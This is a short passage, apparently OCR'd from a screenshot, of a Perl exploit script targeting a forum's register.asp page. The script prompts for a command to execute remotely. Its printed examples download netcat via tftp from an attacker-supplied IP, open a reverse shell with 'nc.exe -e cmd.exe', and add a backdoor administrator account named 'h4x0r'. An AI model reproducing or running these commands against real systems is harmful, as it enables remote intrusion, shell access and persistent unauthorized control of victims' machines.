
chomp $path;

if( $path eq "" )

{

$path = "/forum/register.asp";

}

print "\nCommand to execute non-
interactively\n";

print " Example commands: tftp -i 
Your.IP.Here GET nc.exe\n";

print " nc.exe -e cmd.exe Your.IP.Here 
YourNetcatListeningPortHere\n";

print " or: net user h4x0r /add | net 
localgroup Administrators h4x0r 
/add\n";

print "Your command: ";

my $command = <STDIN>;

chomp $command;

$command =~ s/\ /\%20/g;
